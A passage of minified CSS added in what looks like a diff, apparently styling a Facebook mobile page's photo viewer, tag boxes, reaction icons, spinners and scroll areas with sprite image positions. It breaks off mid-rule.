+._8gq6{background-color:#000;height:100%;position:fixed;width:100%}._8gq6:before{content:'';display:inline-block;height:100%;vertical-align:middle}._8gpu{display:inline-block;vertical-align:middle;width:100%}._8gq5{background-color:rgba(0, 0, 0, .5);bottom:0;color:#fff;position:absolute;width:100%}.touch ._8gq9 a{color:#fff;font-weight:bold}._8gq9{font-size:13px;line-height:20px;margin:10px}._8gqa{font-size:12px;line-height:20px;opacity:.6}._8gqc{display:flex;flex-direction:row;justify-content:flex-end}._8gqd{background-color:rgba(0, 0, 0, .5);display:inline-block;position:absolute;width:100%;z-index:11}._8gqe{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-26px -56px;height:25px;margin-top:10px;width:25px}._8gqf{display:inline-block;height:100%;width:100%}._8huh{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-72px -22px;height:25px;margin-left:10px;margin-right:auto;margin-top:10px;width:25px}._8gqg{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:0 -56px;height:25px;margin:10px;width:25px}._8gq5 ._8gqh{color:#fff}._8ih-._8ih-{border-top:none}
+._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}._a0s0{height:100%}
+._26ii{overflow:hidden;position:relative}._3y24{margin:8px -13px}._8hh9{border-radius:8px}html ._26ih._26ih,html ._26ih._3x1t,html ._3x1t._3x1t{display:block;position:absolute}._26ih:after,._3x1t a:after{border:1px solid rgba(0, 0, 0, .1);bottom:0;content:'';left:0;position:absolute;right:0;top:0}
+.touch ._57-o{position:relative;text-align:center}.touch ._57-o ._57-p{height:100%;position:absolute;top:0;transition:opacity .15s ease-out;width:100%}.touch ._57-o._57-n ._57-p ._57-s,.touch ._57-o._57-n ._57-p ._57-r,.touch ._57-o._57-n ._57-p .tagName,.touch ._8gq6 ._57-o._57-n ._57-p .facebox{opacity:0;transition:opacity .35s ease-out}.touch ._57-o ._57-q{height:100%;left:44px;position:absolute;right:44px;top:0}.touch ._57-o ._57-r,.touch ._57-o ._57-s{height:100%;position:absolute;width:44px;z-index:2}.touch ._57-o ._57-s{left:0}.touch ._57-o ._57-r{right:0}.touch ._57-o ._57-r .img,.touch ._57-o ._57-s .img{left:50%;margin:-16px 0 0 -16px;position:absolute;top:50%}.touch ._57-o ._57-t{display:inline-block;position:relative}.touch ._57-o ._57-u .tagBox{position:absolute;z-index:1}.touch ._57-o ._57-u .tagName{background-color:rgba(0, 0, 0, .75);border-radius:10px;font-weight:bold;left:-50%;line-height:13px;margin-top:12px;max-width:130px;padding:0 8px 2px;position:relative}.touch ._57-o ._57-u .facebox{border:2px solid rgba(255, 255, 255, .4);border-radius:2px;position:absolute;z-index:1}.touch ._57-o ._57-v{background-color:rgba(0, 0, 0, .75);border-radius:4px;height:26px;margin-left:-16px;margin-top:-16px;padding-top:6px;position:absolute;width:32px;z-index:1}.touch ._57-o .photosInputTag{position:absolute;z-index:4}.touch ._57-o .photosInputTag.showInputBox{display:block}.touch ._57-o .photosInputTag .mTokenizer{left:-50%;z-index:3}.touch ._57-o .jx-tokenizer{min-height:0;padding:2px 5px;text-align:start;width:200px}.touch ._57-o .jx-tokenizer>input{margin-left:-2px}.touch ._57-o .mTypeahead{padding-top:7px}.touch ._57-o .inputArrow{left:0;margin-left:-7px;position:absolute;z-index:3}.touch ._57-o .jx-tokenizer.hasResults{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.touch ._57-o .jx-typeahead-results{border-left:1px solid #888;border-right:1px solid #888;border-top:0;overflow:hidden;padding:0 5px;width:200px}.touch ._57-o .jx-typeahead-results .jx-result{border:none;height:52px;margin:0 -7px 0 -5px}.touch ._57-o .jx-typeahead-results .jx-result .profile-icon{margin:4px 4px}.touch ._57-o .jx-typeahead-results .jx-result:first-child{margin-top:0}.touch ._57-o .jx-typeahead-results .jx-result .primary span{display:table-cell;font-size:14px;padding-left:51px}.touch ._57-o .photosInputTag .mTokenizer .mToken{display:none}.touch ._57-o .photosInputTag .mTokenizer .mTokenizerLabel{display:block;font-size:12px}._40zn{color:#737373}.touch ._57-o .fbPhotosPhotoTagboxBase{line-height:normal;position:absolute}.touch ._57-o .fbPhotosPhotoTagboxBase .tagShadow,.touch ._57-o .fbPhotosPhotoTagboxBase .tagIcon{left:50%;position:absolute;top:50%;transform:translate(-50%, -50%)}.touch ._57-o .fbPhotosPhotoTagboxBase .tagIcon{background-color:rgba(255, 255, 255, .5);border:2px solid #fff;border-radius:50%;height:20px;width:20px;z-index:2}.touch ._57-o .fbPhotosPhotoTagboxBase .tagShadow{background-color:rgba(0, 0, 0, .3);border-radius:50%;box-shadow:0 0 8px 12px rgba(0, 0, 0, .3);height:1px;width:1px}
+._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
+._56_f._5dzy{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-56px -172px}._56_f._5d-0{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-46px -150px}._56_f._5d-3{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-46px -106px}._56_f._3twv._5dz-{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-88px -170px;margin-left:3px;vertical-align:-2.2px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-72px -170px}._56_f._5d-3{pointer-events:all}
+._2ip_{color:#90949c}._2ip_>div{position:relative}._2ip_ ._2zh4::before,._2ip_ ._15kk::before,._2ip_ ._15kk+._4u3j::before{background:#dadde1;content:'';display:block;height:1px;left:0;position:absolute;right:0;top:0;z-index:0}._2ip_ ._xqz::before{top:unset}._4b44 ._15kk._8gq4{color:#fff}._4b44 ._15kk{color:#616770}._4b44._2ip_ ._2zh4::before,._4b44._2ip_ ._15kk::before,._4b44._2ip_ ._15kk+._4u3j::before{background-color:#ced0d4}._4b44._2ip_ ._2zh4::before,._4b44._2ip_ ._15kk::before{margin:0 10px}.ios.x2 ._2ip_>div::before,.android.x2 ._2ip_>div::before{transform:scaleY(.5);transform-origin:0 0}._15kj{color:#9197a3;font-weight:normal}._34qc{margin:10px}._3myz._3myz{margin-bottom:6px;margin-top:6px}._2gw-._2gw-._2gw-{margin-bottom:0;margin-top:0}._2gw-._2gw-._2gw-._15kj,._2gw-._2gw-._2gw- ._15kj{margin-bottom:3px;margin-top:3px}._4b45._3myz{font-size:14px;margin-bottom:9px;margin-top:10px}._7e9a ._4b45._3myz{margin:12px}._15kl{position:relative}._15kl._15kl ._77li,._15kj._15kj a,._9rh1._9rh1 a,._9t6j._9t6j a{color:inherit;font-weight:inherit}._15kl._15kl ._77li{display:inline-block;width:100%}._3hwk._15kl ._77li{margin:-6px -8px -8px -8px;padding:6px 8px 8px 8px}._7e9a ._3hwk._15kl ._77li{margin:0;padding:4px}._3hwk._15kl ._77li._77ld{margin:-19px -8px}._4u3j{background:#f3f3f3;color:#5e5e5e;padding:12px}._15km ._15kl ._77li::before{content:'';display:inline-block;height:32px;margin-bottom:1px;margin-right:4px;vertical-align:middle;width:16px}._4b46._15km ._15kl ._77li::before{width:20px}._15km ._15ko::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-18px -22px}._4b46._15km ._15ko::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-66px -126px;height:20px;width:20px}._4b46._15km ._8gq4._15ko::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-44px -82px}._15km ._15ko._77la::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-36px -22px}._4b46._15km ._15ko._77la::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-22px -126px;height:20px;width:20px}._15km ._15kq::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:0 -22px}._4b46._15km ._9t1z::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-78px -56px;height:20px;width:20px}._4b46._15km ._15ko::before,._4b46._15km ._15ko._77la::before,._4b46._15km ._15kr::before,._4b46._15km ._15kq::before{left:-2px;position:relative}._4b46._15km ._15kq::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-44px -126px;height:20px;width:20px}._4b46._15km ._8gq4._15kq::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-22px -82px}._4b46._15km ._8gq4._15kr::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-66px -82px}._15km ._15kr::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-54px -22px}._4b46._15km ._15kr::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:0 -148px;height:20px;width:20px}._2zh4,._15ks{background:#f3f3f3;color:#5e5e5e;font-size:12px;line-height:36px}._15ks._4b47{background:none}._15ks._4b47._xr1{line-height:30px}._15ks+._4u3j{padding:10px}._15ks+._4u3j._29-5{padding:8px}._15ks+._4u3j._hdn{padding:5px 0}._2ip_ ._15ks+._4u3j::before{left:10px;right:10px}._4b44._2ip_ ._15ks+._4u3j::before{left:0;right:0}._15ks ._77la._77la{color:#5890ff}._15ks ._15kl._15kl{line-height:inherit;padding:0 8px}._868x{font-size:14px;line-height:16px;padding-top:8px}._868y{padding-bottom:2px;padding-top:2px}._868z{margin-bottom:4px;padding-top:2px}._15ks ._15kl::before{border-left:1px solid #d6d8db;bottom:7px;content:'';left:0;position:absolute;top:7px}._4b47._15ks ._15kl::before{border:none}.tablet ._15ks ._15kl::before,._15ks ._15kl:first-child::before{display:none}._15ks:last-child,._15ks+._4u3j{border-radius:0 0 4px 4px}._5gh8 ._15ks:last-child,._5gh8 ._15ks+._4u3j{border-radius:0}._15ko._-g{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-22px -104px;display:inline-block;height:20px;position:relative;text-indent:-5000px;width:20px}._15ko._77la._-g{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:0 -104px}._1e6{overflow:hidden}._2eo-._4b44{color:#616770}._8gq5 ._2eo-._4b44{color:#fff}._2ep2{left:3px;position:absolute;top:3px}._1e6 ._2ep2{left:0}._77ld{text-overflow:ellipsis;white-space:nowrap}._15km ._77li._77ld::before{content:none;display:none}._4h-b._4h-b{display:inline-block;margin-bottom:2px;margin-right:5px;vertical-align:middle}._58nj{background:#fff;color:#444950}._2ip_ ._58nj::before,._2ip_ ._5ohp::before{left:10px;right:10px}._2ip_ ._58nj+._4u3j::before,._2ip_ ._5ohp+._4u3j::before{left:0;right:0}._58nj ._15kl::before,._5ohp ._15kl::before{content:none}._58nj ._15kl ._77li::before,._5ohp ._15kl ._77li::before{height:16px}._58nj ._15ko::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-64px -148px}._58nj ._15ko._77la::before,._5ohp ._15ko._77la::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-88px -118px}._58nj ._15kq::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-88px -82px}._58nj ._15kr::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:0 -170px}._58nj ._15kq::before,._58nj ._15kr::before,._5ohp ._15kq::before,._5ohp ._15kr::before{position:relative;top:-1px}._5ohp{background:transparent;color:#fff}._5ohp ._15ko::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-82px -148px}._5ohp ._15kq::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-88px -100px}._5ohp ._15kr::before{background-image:url(/rsrc.php/v3/yD/r/NjeWm6eM-wH.png);background-repeat:no-repeat;background-size:106px 202px;background-position:-18px -170px}._5qux._5qux{font-size:12px;margin:6px 10px}._1ekf{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;width:1px}._4m0z{background-color:#fff}._55m{color:#666;font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px;margin-bottom:23px;margin-top:9px}._55n{background-color:#000;line-height:0}._2ip_ ._55n::before{height:0}._15ks ._55p{color:#7f7f7f}._15ks ._55p::before{border-left:0}._8l2l{display:flex}._8l2b{flex-grow:1;text-align:right;white-space:nowrap}
+._3hxn{font-size:12px;line-height:16px}._rnk{color:#90949c}._6hyv{bottom:0;left:0;margin:0;position:absolute;right:0;top:0}._1fnt{float:right}._1j-c{display:inline-block;margin-left:10px;vertical-align:middle}._9rh0{display:inline-block;margin-left:5px;vertical-align:middle}._6hyu{color:#606770;position:relative;z-index:1}._5ton{isolation:isolate;line-height:16px;padding:8px}._1_gl{font-weight:bold;height:16px;padding:8px}._8bn8{text-align:end}
+._1w1k{display:inline-block}._qfz{display:inline-block;line-height:17px;vertical-align:middle}._1g05{display:inline-block;position:relative}._1g06{display:inline;margin-left:4px;vertical-align:middle}._8l2a{flex-shrink:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._1g05{background-color:#fff;border-radius:10px;margin-left:-2px;padding-right:2px;padding-top:1px}._8gq6 ._1g05{background-color:rgba(0, 0, 0, .5)}._1g05:first-child{margin-left:0}._5c4t ._1g05{background:#f5f6f7}._5c4t ._1g06{color:#000}
+._28wy+._28wy::before,._28-d+._28wy::before{content:'\a0\b7\a0'}._28-d:empty+._28wy::before,._28wy:empty+._28wy::before,._2og4 .like_opt+._28wy::before{content:none;display:none}._28wy{display:inline-block}._2og4>*>._28-d{display:inline}
+._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}
+
+.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
+.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
+.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
+._7k7{list-style:none;margin:0;padding:0}
+._2v9s{background:#dadde1}._o28{background:#ebe9e7}.ios.app.tablet ._2v9s{background:#e9ebee}.ios.app._4f7a ._2v9s{background:#e9eaed}
+.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
+.async_throbber{margin:0 6px}
+._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}.touch ._8u8i ._52jf{font-size:20px;line-height:24px}.touch ._8usg ._84v9{color:#1c1e21;font-size:15px;line-height:20px}.touch ._8ush ._84v9{color:#606770;font-size:15px;line-height:20px}
+.text_exposed .text_exposed_show{display:inline}.text_exposed_show,.text_exposed .text_exposed_hide{display:none}
+.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
+.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
+.touch ._4s19{display:inline-block;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch ._4s19 .img{display:block}
+form{margin:0;border:0}
+.clear{clear:both}
+.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1;min-width:0}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
+.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
+.lr{width:100%}.lr .r{text-align:right}
+.touch .lr{position:relative}.touch .lr .r{float:right}
+.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
+.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#m_news_feed_stream #root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible!important}
+._4s0y{height:0;width:100%}
+._50xr{overflow:hidden;position:relative}._50xr .img{height:100%;min-height:100%;position:relative}._50xr ._5sgi{height:auto;width:100%}._50xr ._5sgj{min-height:0;vertical-align:middle}._50xr._4g6 .img{height:auto;min-height:0}
+._1-yc{border-radius:50%}
+.profpic{background:#eceff5}
+.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
+.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none!important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto!important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
+.img.feedAudienceIcon,.feedAudienceIcon{left:1px;position:relative;top:1px;vertical-align:baseline}.audienceWidgetIcon .img.feedAudienceIcon,.feedAudienceIcon{position:relative;top:.4px;vertical-align:baseline}.story .feedAudienceIcon{margin-left:5px}
+.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#ccc;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginator.scrollAreaFloatBottomPaginator{bottom:2px;position:absolute;z-index:6}.scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/yO/r/FfCZ1h0fA6C.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/yL/r/yOArNIXqGHc.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}.scrollArea .arrow{height:28px;width:28px}.scrollArea .leftArrowContainer,.scrollArea .rightArrowContainer{align-items:center;background-color:#fff;border:1px solid #dadde1;cursor:pointer;display:flex;height:40px;justify-content:center;opacity:.85;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:10}.scrollArea .rightArrowContainer{border-bottom-left-radius:40px;border-right:none;border-top-left-radius:40px;right:-20px}.scrollArea .leftArrowContainer{border-bottom-right-radius:40px;border-left:none;border-top-right-radius:40px;left:-20px}.scrollArea .leftArrow{margin-right:-18px}.scrollArea .rightArrow{margin-left:-18px}
+.touch ._7om2{display:flex;display:-webkit-flex}.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{-webkit-flex:1;flex:1;min-width:0;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1;width:100%}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
+.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
+.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
+.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
+._59e9{background:#f5f6f7}._55wm{background:#dddfe2}._67iw ._55wm{background:#ebe9e7}._5s6y{background:#000}._55wn{background:#3578e5}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}._25sz{background:#ff7f50}._a406{background:#f0f2f5}
+._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
+.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
+._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._7j3y{color:#90949c;font-size:12px;font-weight:normal;height:auto;line-height:normal;overflow:visible;padding:16px 24px 16px;white-space:normal}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dadde1;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
+._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:11}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate._544l{z-index:12}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._99wx._556f{max-width:50%}._99wy._556f{max-width:60%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._8gq3 ._5c0e{margin-right:5px}._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/ym/r/HC_jkVaqhxf.png);background-repeat:no-repeat;background-size:54px 270px;background-position:0 -36px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/ym/r/HC_jkVaqhxf.png);background-repeat:no-repeat;background-size:54px 270px;background-position:0 0;bottom:-32px;height:34px}._5c0e::after{border-image:url(/rsrc.php/v3/ym/r/AZGW9iI2znw.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;color:transparent;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(/rsrc.php/v3/yh/r/aBJegsqf94z.png) 80 90 90 90 repeat}._5c0f>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._544l._27tw{width:80%}
+._55ym{animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/y3/r/n-uOOobFC9i.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yn/r/O1LrqXHR9oZ.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);height:24px;width:24px}._5tqs._5tqs{animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{animation-play-state:running;display:inline-block}._2y32{animation-play-state:paused}._5d9-{animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y4/r/Rw9OLEzMGY9.gif);background-repeat:no-repeat;background-size:16px 10px;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/y5/r/QoWXpuetsyB.gif);background-repeat:no-repeat;background-size:32px 32px;background-position:0 2px;height:32px;width:32px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+.sp_JHjFAQ60dv1_1_5x{background-image:url(/rsrc.php/v3/ym/r/HC_jkVaqhxf.png);background-size:54px 270px;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_JHjFAQ60dv1_1_5x.sx_339c89{width:24px;height:24px;background-position:0 -146px}.sp_JHjFAQ60dv1_1_5x.sx_2655a0{width:12px;height:12px;background-position:-16px -240px}.sp_JHjFAQ60dv1_1_5x.sx_d5fca1{background-position:-36px -60px}.sp_JHjFAQ60dv1_1_5x.sx_4840a8{background-position:-34px -78px}.sp_JHjFAQ60dv1_1_5x.sx_8bc02c{background-position:-34px -96px}.sp_JHjFAQ60dv1_1_5x.sx_e00480{width:18px;background-position:-18px -60px}.selected .sp_JHjFAQ60dv1_1_5x.sx_e00480{background-position:0 -60px}.sp_JHjFAQ60dv1_1_5x.sx_3917f4{width:12px;height:10px;background-position:-36px -134px}.sp_JHjFAQ60dv1_1_5x.sx_608cd6{background-position:-34px -114px}.sp_JHjFAQ60dv1_1_5x.sx_76c041{width:12px;height:12px;background-position:-30px -240px}.sp_JHjFAQ60dv1_1_5x.sx_d3ab67{width:32px;height:32px;background-position:0 -78px}.sp_JHjFAQ60dv1_1_5x.sx_13b2a5{width:32px;height:32px;background-position:0 